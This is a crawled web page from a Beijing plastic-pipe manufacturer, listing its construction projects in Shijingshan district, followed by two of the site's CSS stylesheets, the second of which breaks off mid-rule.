

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=23
body_size: 2562
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=7" />
	<title>石景山区 - 北京六水管业制造有限公司</title>


	<meta name="keywords" content="pb   pb管   六水pb管  nfβpp-r nfβpp-r管    pb管材">
	<meta name="description" content="北京六水管业制造有限公司，是专业生产塑料管材、管件的大型企业，是以尖端开发和严格的质量控制为宗旨。我们不仅具备高品质的产品，而且还就不同的工程提供建议，对用户提出的各种应用中的问题和要求进行了信息反馈。">
	<script src="/statics/js/jquery.min_v2.0.js"></script>


	<link rel="shortcut icon" href="favicon.ico">

	<meta name="apple-mobile-web-app-capable" content="no">

	<meta name="apple-mobile-web-app-status-bar-style" content="white">



	<link rel="stylesheet" type="text/css" href="/statics/css/animate.min.css">

	<link rel="stylesheet" type="text/css" href="/statics/css/swiper.min.css">

	<link rel="stylesheet" type="text/css" href="/statics/css/global.css">

	<link rel="stylesheet" type="text/css" href="/statics/css/style.css">

</head>

<script src="/statics/js/jquery.max.js"></script>

<body>

<!-- -->



<div class="header" id="header">

	<div class="headr clearfix">

		<a href="/" class="logo"><img src="/statics/images/logo.png" alt=""></a>

		<a href="/" class="newXin"><img src="/statics/images/new.gif" alt=""></a>

		<ul class="Nav clearfix">

			<li><a href="/">首页</a></li>

			
			
			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=6">关于我们</a></li>

			
			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=11">产品中心</a></li>

			
			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=12">工程案例</a></li>

			
			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=15">新闻中心</a></li>

			
			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=18">招商加盟</a></li>

			
			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=19">招贤纳士</a></li>

			
			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=20">联系我们</a></li>

			
			


		</ul>

	</div>

</div><!-- -->
<div class="container" id="container">

	<div class="headImg">
		<img src="/uploadfile/2017/1109/20171109112942907.jpg" alt="">
	</div>

	<div class="CaseThree clearfix">
		<div class="LeftNav">
			<h2>北京</h2>
			<ul class="CaseArea">
				         <li ><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=22">丰台区</a></li>
                <li class="on"><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=23">石景山区</a></li>
                <li ><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=24">房山区</a></li>
                <li ><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=26">通州区</a></li>
                <li ><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=27">大兴区</a></li>
                <li ><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=28">昌平区</a></li>
                <li ><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=33">海淀区</a></li>
                <li ><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=34">朝阳区</a></li>
        			</ul>
		</div>

		<div class="RightCon">
			<div class="CaseBox clearfix">
                                
            
               
		<dl>
			<dt><img src="/uploadfile/2017/1120/20171120014252272.jpg" alt=""></dt>
			<dd>
				<h3>石景山京原七号地块公租房</h3>
				<a href="/index.php?m=content&c=index&a=show&catid=23&id=38">查看详情</a>
			</dd>
		</dl>
		       
            
               
		<dl>
			<dt><img src="/uploadfile/2017/1120/20171120014142988.jpg" alt=""></dt>
			<dd>
				<h3>石景山衙门口经济适用房</h3>
				<a href="/index.php?m=content&c=index&a=show&catid=23&id=37">查看详情</a>
			</dd>
		</dl>
		       
            
               
		<dl>
			<dt><img src="/uploadfile/2017/1120/20171120014054819.jpg" alt=""></dt>
			<dd>
				<h3>石景山水泥二管厂</h3>
				<a href="/index.php?m=content&c=index&a=show&catid=23&id=36">查看详情</a>
			</dd>
		</dl>
		             				
			</div>
			<div class="NumberBox">
			</div>
		</div>
	</div>

</div>
<!-- -->
<div class="footer" id="footer">

	<div class="footr">

		<div class="address clearfix">

			<dl>

				<dt><img src="/uploadfile/2017/1213/20171213100907912.png" /></dt>

				<dd>微信公众号</dd>

			</dl>

			<dl>

				<dt><img src="/uploadfile/2017/1213/20171213100933824.png" /></dt>

				<dd>微博</dd>

			</dl>

			<dl>

				<dt>北京六水管业制造有限公司</dt>

				<dd>

                <p>地址：北京市通州区台湖镇东亚尚品台湖10号楼816室</p>
<p>电话：010-69586682 69586692</p>
<p>传真：010-69586692</p>
<p>邮箱：beijingliushui@126.com</p>
					

				</dd>

			</dl>

			<span class="sj"></span>

		</div>

	</div>

	<div class="footBox">

		<ul class="footNav">

			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=6">关于我们</a> | </li>

			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=11">产品中心</a> | </li>

			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=12">工程案例</a> | </li>

			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=15">新闻中心</a> | </li>

			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=18">招商加盟</a> | </li>

			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=19">招贤纳士</a> | </li>

			<li><a href="http://www.beijingliushui.com.cn/index.php?m=content&c=index&a=lists&catid=20">联系我们</a></li>

		</ul>

		<p> Copyright 2012 &copy; 版权所有 江北京六水管业制造有限公司 备案号：<a href="http://beian.miit.gov.cn"><span style="color:#ffffff;">京ICP备17061366号-1</span></a>&nbsp;<a href="http://www.cindanet.com" style="color:#999;" target="_blank">网站建设</a>：<a href="http://www.cindanet.com" style="color:#999;" target="_blank">信达互联</a><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f20c22eadf9ace7391682432c91593a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>

	</div>

</div>

<!-- -->

<div class="Sidebar">

	<ul>

		<li>

			<dl>

				<dt><a href="tencent://message/?uin=1210182897"><img src="/statics/images/1.png" alt=""></a></dt>

				<dd><a href="tencent://message/?uin=1210182897">在线咨询</a></dd>

			</dl>

		</li>

		<li class="SidebarTel">

			<dl>

				<dt><a href=""><img src="/statics/images/2.png" alt=""></a></dt>

				<dd><a href="">电话咨询</a></dd>

			</dl>

			<p class="tels">010-6958-6682</p>

		</li>

		<li class="SidebarEwm">

			<dl>

				<dt><a href=""><img src="/statics/images/3.png" alt=""></a></dt>

				<dd><a href="">关注我们</a></dd>

			</dl>

			<p class="ewmBox"><img src="/statics/images/ewm.jpg" alt=""></p>

		</li>

		<li>

			<dl>

				<dt><a href=""><img src="/statics/images/4.png" alt=""></a></dt>

				<dd><a href="">返回顶部</a></dd>

			</dl>

		</li>

	</ul>

</div>

<div class="Dialog clearfix" >

	<div class="CloseBox"><img src="/statics/images/xhao.png" class="CloseBtn"></div>

	<h1>靠诚信创六水品牌 凭质量迎客户满意<span>诚招全国经销代理商</span></h1>

	<div class="BtnOnBox">

		<a href="">立即咨询</a>

		<span>稍后咨询</span>

	</div>

</div>

<!-- -->

<script type="text/javascript" src="/statics/js/jquery-1.11.2.min.js"></script>

<script type="text/javascript" src="/statics/js/swiper.jquery.min.js"></script>

<script type="text/javascript" src="/statics/js/common.js"></script>

</body>

</html>



--- FILE ---
content_type: text/css
request_url: http://www.beijingliushui.com.cn/statics/css/global.css
body_size: 2086
content:
@charset "utf-8";
/* CSS Document */
* {
	margin:0;
	padding:0;
	box-sizing: border-box;
}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,legend,button
form,fieldset,input,textarea,p,blockquote,th,td {
	padding:0;
	margin:0;
}
/* �����޸� */
body {
	color:#333;
	font-size:12px;
	font-family:"Microsoft YaHei";
}

/* �����õ����ݿ�ȡֵ��''��"" */
q:before,q:after {content:��;}  

/* ��д��ͼƬ���ޱ߿� */
fieldset,img,abbr,acronym {
	border:0 none;
}
abbr,acronym {
	font-variant:normal;
}
legend {
	color:#000;
}

/* ��������ǵ�������ֺ� */
address,caption,cite,code,dfn,em,strong,th,var {
	font-weight: normal;
	font-style: normal;
}

/* ���±� */
sup {
	vertical-align: text-top;
}
sub {
	vertical-align: text-bottom;
}

/* ���ñ���ı߿򱻺ϲ�Ϊһ����һ�ı߿�, ָ���ָ��߿�ģ���е�Ԫ��߽�֮��ľ���Ϊ0*/
table {
	border-collapse: collapse;
	border-spacing: 0;
}   

/* ������⼰���ݾ�����ʾ */
caption,th {
	text-align: left;
}
input,img,select {
	vertical-align:middle;
}

/* ����б���ʽ */
ol,ul {
	list-style: none;
}  

/* ����ؼ����� */
input,button,textarea,select,optgroup,option {
    font-family:inherit;
    font-size:inherit;
    font-style:inherit;
    font-weight:inherit;
}
input,button,textarea,select,optgroup,option:focus{
	outline: none;
}
/* ����Ԫ����ʽ��� */ 
h1,h2,h3,h4,h5,h6 {   
����font-weight: normal;   
����font-size: 100%;   
}   

/* ������ʽ����ɫ�������޸� */
del,ins,a {
	text-decoration:none;
}
a {
	color:#333;
}
a:link {
	color:#333;
}
a:visited {
	color:#333;
}
a:hover,a:active,a:focus {
	color:#333;
	text-decoration:none;
} 

/* �����ʽ */
input[type="submit"] {
	cursor: pointer;
}
button {
	cursor: pointer;
}
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
*{
    -webkit-tap-highlight-color: rgba(0,0,0,0);  
    -webkit-tap-highlight-color: transparent;
}
/* α��������� */
.clearfix:after{
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
.clearfix{
	zoom:1
}

--- FILE ---
content_type: text/css
request_url: http://www.beijingliushui.com.cn/statics/css/style.css
body_size: 22474
content:
@charset "utf-8";
/* CSS Document */

@font-face{
	font-family: "century";
	src :url(../font/CENTURY_0.TTF);
}
.century{
	font-family: "century";
}

html,body{
	min-width: 1200px;
}

.headr{
	width: 1200px;
	margin: 0 auto;
	height: 110px;
}
.headr .logo{
	float: left;
	line-height: 110px;
}
.headr .newXin{
	float: left;
	line-height: 110px;
}
.headr .Nav{
	float: right;
}
.headr .Nav li{
	float: left;
	line-height: 110px;
	margin-left: 50px;
	font-size: 16px;
}


.footer{
	background: url(../images/footr.jpg)no-repeat;
	background-size: 100% 100%;
	padding-top: 90px;
}
.footr{
	width: 1200px;
	margin: 0 auto;
}
.address{
	width: 608px;
	height: 211px;
	background: #fff;
	margin: 0 auto;
	position: relative;
	padding: 0 32px;
}
.address dl{
	float: left;
	margin-right: 20px;
	margin-top: 35px;
	width:104px;
}
.address dl dt img {
	width:100%;
}
.address dl:nth-child(3){
	margin-right: 0;
	margin-top: 25px;
	width:295px;
}
.address dl dd{
	width: 100%;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.address dl:nth-child(3) dd{
	text-align: left;
}
.address dl:nth-child(3) dt{
	font-size: 20px;
	font-weight: bold;
}
.address dl:nth-child(3) dd{
	margin-top: 10px;
}
.address dl:nth-child(3) dd p{
	line-height: 26px;
}
.address .sj{
	position: absolute;
	width: 29px;
	height: 25px;
	background: url(../images/sanj.png)no-repeat;
	left: 50%;
	margin-left: -14.5px;
	bottom: -25px;
}
.footBox{
	background: #14171e;
	margin-top: 90px;
	padding: 40px 0 25px 0;
}
.footBox ul{
	text-align: center;
}
.footBox ul li {
	display: inline-block;
	color: #999;
	font-size: 14px;
}
.footBox ul li a{
	color: #999;
}
.footBox p{
	color: #999;
	text-align: center;
	font-size: 14px;
	margin-top: 10px;
}


.Carousel-1{
	width: 100%;
	overflow: hidden;
	position: relative;
}
.Carousel-1 .prev{
	left: 7%;
	display: none;
}
.Carousel-1 .next{
	right: 7%;
	display: none;
}
.Banner li img{
	display: block;
	width: 100%;
}
.Pointer span{
	background: #fff;
	width: 12px;
	height: 12px;
}
.AboutLiuS{
	width: 1200px;
	margin: 0 auto;
	padding: 45px 0;
}
.titop{
	text-align: center;
}
.titop h2{
	font-size: 32px;
	line-height: 32px;
}
.titop .line{
	display: block;
	width: 71px;
	height: 4px;
	background: #1657a7;
	margin: 0 auto;
	margin-top: 14px;
}
.titop p{
	font-size: 32px;
	text-transform: uppercase;
	line-height: 32px;
	margin-top: 10px;
}
.AboutLiuS .SanX{
	float: left;
	width: 555px;
	margin-top: 35px;
}
.AboutLiuS .SanX dl{
	border: 1px solid #e6e6e6;
	margin-top: 40px;
	height: 120px;
	border-radius: 60px;
}
.AboutLiuS .SanX dl:hover dt{
	background: #246eb3;
}
.AboutLiuS .SanX dl:first-child{
	margin-top: 0;
}
.AboutLiuS .SanX dl dt{
	float: left;
	width: 120px;
	text-align: center;
	line-height: 120px;
	border: 1px solid #2b73b5;
	border-radius: 50%;
	margin-right: 15px;
	transition: all .5s;
}
.AboutLiuS .SanX dl dd{
	padding-right: 25px;
}
.AboutLiuS .SanX dl dd h3{
	color: #246eb3;
	font-size: 20px;
	margin-top: 15px;
}
.AboutLiuS .SanX dl dd p{
	font-size: 14px;
	color: #666;
	line-height: 20px;
	margin-top: 10px;
	height: 60px;
	overflow: hidden;
}
.AboutLiuS .CompanyI{
	float: right;
	width: 600px;
	margin-top: 35px;
}
.AboutLiuS .CompanyI dl dt img{
	display: 100%;
}
.AboutLiuS .CompanyI dl dd p{
	font-size: 14px;
	margin-top: 20px;
	line-height: 24px;
}
.AboutLiuS .CompanyI dl dd .more{
	display: inline-block;
	color: #999;
	font-size: 14px;
	margin-top: 15px;
}

.ProductS{
	background: url(../images/air.jpg)no-repeat;
	background-size: 100% 100%;
	padding: 90px 0 85px 0;
	position: relative;
}
.ProductS .prev{
	width: 70px;
	height: 70px;
	margin-top: -35px;
	background: url(../images/prev2.png)no-repeat;
	left: 5%;
}
.ProductS .next{
	width: 70px;
	height: 70px;
	margin-top: -35px;
	background: url(../images/next2.png)no-repeat;
	right: 5%;
}
.Carousel-2{
	width: 1200px;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
}
.Carousel-2 ul li dl dt{
	float: right;
	width: 676px;
	text-align: right;
}
.Carousel-2 ul li dl dt img{
	display: block;
	width: 100%;
}
.Carousel-2 ul li dl dd{
	float: left;
	width: 455px;
}
.ProductS h2{
	width: 665px;
	line-height: 60px;
	background: #246eb3;
	color: #fff;
	font-size: 24px;
	text-align: right;
	padding-right: 200px;
}
.Carousel-2{
	padding-bottom: 50px;
}
.Carousel-2 ul li dl dd h4{
	font-size: 24px;
	font-weight: normal;
	margin-top: 40px;
}
.Carousel-2 ul li dl dd p{
	color: #666;
	font-size: 14px;
	margin-top: 30px;
	line-height: 24px;
}
.Carousel-2 ul li dl dd .more{
	display: block;
	width: 168px;
	line-height: 40px;
	border: 1px solid #246eb3;
	color: #246eb3;
	text-align: center;
	font-size: 14px;	
	margin-top: 30px;
}
.Carousel-2 .Pointer-line{
	bottom: 0;
}
.Carousel-2 .Pointer-line span{
	border-radius: 0;
	width: 70px;
	height: 5px;
	opacity: 1;
	background: #fff;
}
.Carousel-2 .Pointer-line span.swiper-pagination-bullet-active{
	background: #246eb3;
}

.Engineering{
	width: 1200px;
	margin: 0 auto;
	padding: 50px 0;
}
.Cases{
	width: 100%;
}
.Cases dl{
	float: left;
	width: 31%;
	margin-right: 3.5%;
	position: relative;
	overflow: hidden;
	margin-top: 40px;
}
.Cases dl:nth-child(3n){
	margin-right: 0;
}
.Cases dl dt{
	height: 245px;
	overflow: hidden;
}
.Cases dl dt img{
	display: block;
	width: 100%;
}
.Cases dl dd{
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 99;
	left: 0;
	top: 208px;
	background: url(../images/hui.png);
	transition: all .5s;
}
.Cases dl dd h3{
	text-align: center;
	color: #fff;
	line-height: 40px;
	font-weight: normal;
}
.Cases dl dd .more{
	display: block;
	width: 130px;
	height: 45px;
	border: 1px solid #fff;
	color: #fff;
	text-align: center;
	line-height: 45px;
	margin: 0 auto;
	margin-top: 15px;
	font-size: 16px;
}
.Cases dl:hover dd{
	top: 0;
	padding-top: 20%;
	background: url(../images/lan.png);
}
.Cases dl:hover dd h3{
	font-size: 18px;
}
.lookCase{
	display: block;
	width: 252px;
	height: 45px;
	border: 1px solid #e5e5e5;
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin: 0 auto;
	margin-top: 50px;
}
.bgBlue{
	background: #1657a7;
	padding: 40px 0 60px 0;
}
.titop.white h2{
	color: #fff;
}
.titop.white .line{
	background: #fff;
}
.titop.white p{
	color: #fff;
}
.NewCenter{
	width: 1200px;
	margin: 0 auto;
}
.Carousel-3{
	width: 100%;
	position: relative;
	overflow: hidden;
	margin-top: 40px;
}
.Carousel-3 ul li dl dt img{
	display: block;
	width: 100%;
}
.Carousel-3 ul li dl dd h3{
	font-weight: normal;
	font-size: 16px;
	line-height: 24px;
	margin-top: 20px;
}
.Carousel-3 ul li dl dd h3 a{
	color: #fff;
}
.Carousel-3 ul li dl dd p{
	color: #fff;
	line-height: 20px;
	margin-top: 10px;
	font-size: 14px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	height: 40px;
}
.Carousel-3 .PointerBox{
	margin-top: 50px;
	position: relative;
	text-align: center;
}
.Carousel-3 .PointerBox p{
	position: static;
	display: inline-block;
}
.Carousel-3 .PointerBox .prev{
	width: 62px;
	height: 55px;
	background: url(../images/prev.jpg)no-repeat;
	margin-top: 0;
}
.Carousel-3 .PointerBox .next{
	width: 62px;
	height: 55px;
	background: url(../images/next.jpg)no-repeat;
	margin-top: 0;
}
.Carousel-3 .PointerBox .fraction{
	line-height: 54px;
	width: 160px;
	border: 1px solid #fff;
	font-size: 16px;
	color: #fff;
	margin: 0 15px;
	position: relative;
	top: -21px;
}

.headImg{
	width: 100%;
}
.headImg img{
	display: block;
	width: 100%;
}
.Two-Nav{
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.Two-Nav li{
	display: inline-block;
	margin: 0 10px;
	border:1px solid #bfbfbf;
	border-radius: 5px;
	width: 145px;
	line-height: 41px;
	text-align: center;
	font-size: 16px;
}
.Two-Nav li a{
	display: block;
	color: #666;
}
.Two-Nav li:hover,.Two-Nav li.on{
	background: #246eb3;
	border-color: #246eb3;
}
.Two-Nav li:hover a,.Two-Nav li.on a{
	color: #fff;
}
.AboutLiu{
	width: 1200px;
	margin: 0 auto;
	margin-top: 40px;
}
.AboutLiu dl{
	margin-top: 50px;
}
.AboutLiu dl dt{
	float: right;
	width: 358px;
	margin-left: 52px;
}
.AboutLiu dl dd{
	float: left;
	width: 790px;
	font-size: 16px;
	line-height: 30px;
}
.zongJingLi{
	margin-top: 60px;
}
.zongJingLi img{
	display: block;
	width: 100%;
}
.WeFollow{
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 80px;
}
.WeFollow h2{
	text-align: center;
	color: #246eb3;
	font-size: 24px;
	margin-top: 40px;
}
.WeFollow .DlBox{
	width: 100%;
	margin-top: 30px;
}
.WeFollow .DlBox dl{
	float: left;
	background: #1772c6;
	margin-right: 70px;
	width: 353px;
	border: 1px solid #b5b5b5;
}
.WeFollow .DlBox dl:nth-child(3n){
	margin-right: 0;
}
.WeFollow .DlBox dl dt{
	margin: 40px auto;
	width: 138px;
	height: 138px;
	background: #fff;
	border-radius: 50%;
	text-align: center;
	line-height: 138px;
}
.WeFollow .DlBox dl dd{
	background: #fff;
	padding: 0 15px;
	text-align: center;
	padding-bottom: 30px;
}
.WeFollow .DlBox dl dd h3{
	font-size: 20px;
	color: #246eb3;
	padding-top: 30px;
	line-height: 20px;
}
.WeFollow .DlBox dl dd .line{
	display: block;
	width: 40px;
	height: 4px;
	background: #246eb3;
	margin: 0 auto;
	margin-top: 15px;
}
.WeFollow .DlBox dl dd p{
	color: #666;
	font-size: 16px;
	line-height: 26px;
	margin-top: 10px;
	height: 78px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}
.Certificate{
	width: 1200px;
	margin: 0 auto;
}
.Certificate dl{
	margin-top: 35px;
	width: 363px;
	margin-right: 55px;
	float: left;	
	border: 1px solid #e5e5e5;
}
.Certificate dl:nth-child(3n){
	margin-right: 0;
}
.Certificate dl dt{
	text-align: center;
	line-height: 370px;
}
.Certificate dl dd{
	line-height: 76px;
	background: #246eb3;
	text-align-last: center;
}
.Certificate dl dd a{
	color: #fff;
	font-size: 18px;
}
.NumberBox{
	margin-top: 50px;
	text-align: center;
	margin-bottom: 50px;
}
.NumberBox a{
	display: inline-block;
	width: 36px;
	height: 36px;
	border: 1px solid #e4e4e4;
	line-height: 36px;
	text-align: center;
	overflow: hidden;
	margin: 0 3px;
	font-size: 14px;
	color: #666;
}
.NumberBox a.a1{
	font-size: 24px;
	line-height: 34px;
}
.NumberBox span{
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	background: #014099;
	color: #fff;
	text-align: center;
	font-size: 14px;
	margin: 0 3px;
	position: relative;
	top: -13px;
}
.Organizational{
	width: 1200px;
	margin: 50px auto;
	margin-bottom: 100px;
}
.Organizational img{
	display: block;
	margin: 0 auto;
}
.Corporate{
	width: 1200px;
	margin: 0 auto;
	margin-bottom: 50px;
}
.Corporate h2{
	text-align: center;
	padding-top: 30px;
	color: #246eb3;
	font-size: 24px;
}
.Corporate p.tip{
	text-align: center;
	font-size: 16px;
	margin-top: 15px;
	color: #666;
}
.Corporate p.last{
	font-size: 16px;
	color: #666;
	margin-top: 10px;
}
.Corporate .TenTip dl{
	width: 100%;
	padding: 25px 0;
	border-bottom: 1px dashed #bfbfbf;
}
.Corporate .TenTip dl dt{
	float: left;
	margin-right: 30px;
	width: 312px;
}
.Corporate .TenTip dl dd{
	float: left;
	width: 858px;
}
.Corporate .TenTip dl:nth-child(even) dt{
	float: right;
	margin-right: 0;
	margin-left: 30px;
}
.Corporate .TenTip dl dd h3{
	color: #246eb3;
	font-size: 18px;
	margin-top: 20px;
}
.Corporate .TenTip dl dd p{
	font-size: 16px;
	color: #666;
	line-height: 32px;
	margin-top: 10px;
	text-indent: 2em;
}

.NewsMenus{
	width: 1200px;
	margin: 0 auto;
}
.NewsMenus dl{
	float: left;
	width: 374px;
	margin-right: 39px;
	margin-top: 35px;
}
.NewsMenus dl:nth-child(3n){
	margin-right: 0;
}
.NewsMenus dl dt{
	position: relative;
	overflow: hidden;
}
.NewsMenus dl dt>img{
	display: block;
	width: 100%;
}
.NewsMenus dl dt span{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 100%;
	background: rgba(36,110,179,.7);
	text-align: center;
	transition: all .5s;
}
.NewsMenus dl dt span img{
	display: block;
	margin: 0 auto;
	margin-top: 18%;
}
.NewsMenus dl dt span a{
	display: block;
	width: 170px;
	line-height: 44px;
	border-radius: 22px;
	text-align: center;
	font-size: 16px;
	color: #fff;
	border: 2px solid #fff;
	margin: 0 auto;
	margin-top: 30px;
}
.NewsMenus dl dd h3{
	font-size: 16px;
	font-weight: normal;
	margin-top: 15px;
}
.NewsMenus dl dd p{
	font-size: 14px;
	line-height: 20px;
	margin-top: 10px;
}
.NewsMenus dl dd p a{
	color: #666;
}
.NewsMenus dl:hover dt span{
	top: 0;
}

.NewsMore{
	width: 1200px;
	margin: 0 auto;
	margin-bottom: 100px;
}
.NewsMore h2{
	margin-top: 30px;
	text-align: center;
	color: #246eb3;
	font-size: 24px;
	font-weight: normal;
}
.NewsMore p.time{
	width: 845px;
	margin: 0 auto;
	line-height: 34px;
	border: 1px solid #e5e5e5;
	border-left: 0;
	border-right: 0;
	text-align: center;
	color: #999;
	font-size: 14px;
	margin-top: 15px;
}
.NewsMore > img{
	display: block;
	margin: 0 auto;
	margin-top: 25px;
}
.NewsMore div.ind{
	color: #666;
	font-size: 15px;
	line-height: 30px;
	margin-top: 25px;
}
.ProductCenter{
	background: url(../images/bg.png)no-repeat;
	padding-bottom: 50px;
	padding-top: 35px;
}
.titop.whiteblue .line{
	background: #246eb3;
}
.ProductList{
	width: 1200px;
	margin: 0 auto;
}
.ProductList dl{
	float: left;
	margin-right: 48px;
	margin-top: 40px;
	width: 576px;
}
.ProductList dl:nth-child(even){
	margin-right: 0;
}
.ProductList dl dt{
	position: relative;
	z-index: 1;
}
.ProductList dl dt img{
	display: block;
	margin: 0 auto;
	box-shadow: 0 0 4px #666;
	width:90%;
	background: #fff;
}
.ProductList dl dd{
	line-height: 41px;
	text-align: center;
	background: url(../images/dizuo.png)no-repeat;
	padding-top: 33px;
	position: relative;
	top: -16px;
	z-index: 0;
}
.ProductList dl dd a{
	color: #fff;
	font-size: 16px;
}
.ProductMore{
	width: 1200px;
	margin: 0 auto;
	margin-bottom: 100px;
	padding-top: 30px;
}
.ProductB{
	width: 100%;
	margin-top: 30px;
}
.ProductB dt img{
	display: block;
	margin: 0 auto;
}
.ProductB dd{
	margin-top: 30px;
}
.ProductB dd h3{
	text-align: center;
	color: #246eb3;
	font-size: 18px;
}
.ProductB dd p{
	margin-top: 20px;
	font-size: 14px;
	line-height: 24px;
}
.ProductNav{
	margin-top: 30px;
	border: 1px solid #dcdcdc;
}
.ProductNav li{
	float: left;
	padding:0 25px;
	line-height: 40px;
	text-align: center;
	color: #666;
	font-size: 16px;
	border-right: 1px solid #dcdcdc;
	cursor: pointer;
}
.ProductNav li.on{
	background: #246eb3;
	color: #fff;
}
.ProductWindow{
	margin-top: 30px;
}
.ProductWindow ul li{
	display: none;
}
.ProductWindow ul li dl dt{
	float: left;
	width: 312px;
	margin-right: 35px;
}
.ProductWindow ul li dl dd{
	float: right;
	width: 853px;
	font-size: 16px;
	line-height: 26px;
	padding-top: 15px;
}
.CaseThree{
	width: 1200px;
	margin: 0 auto;
	margin-top: 40px;
}
.LeftNav{
	float: left;
	width: 240px;
	background: url(../images/leftnavbg.jpg);
	padding-bottom: 20px;
}
.LeftNav h2{
	font-size: 24px;
	text-align: center;
	line-height: 72px;
	background: #1657a7;
	color: #fff;
}
.LeftNav ul{
	padding-left: 19px;
	padding-right: 24px;
	padding-top: 10px;
}
.LeftNav ul li{
	font-size: 16px;
	text-align: center;
	line-height: 36px;
}
.LeftNav ul li a{
	color: #666;
	display: block;
	transition: all .5s;
}
.LeftNav ul li.on a,.LeftNav ul li:hover a{
	background: #1657a7 url(../images/sj.png)no-repeat 85% center;
	color: #fff;
}

.RightCon{
	float: right;
	width: 930px;
}
.CaseBox dl{
	float: left;
	width: 438px;
	position: relative;
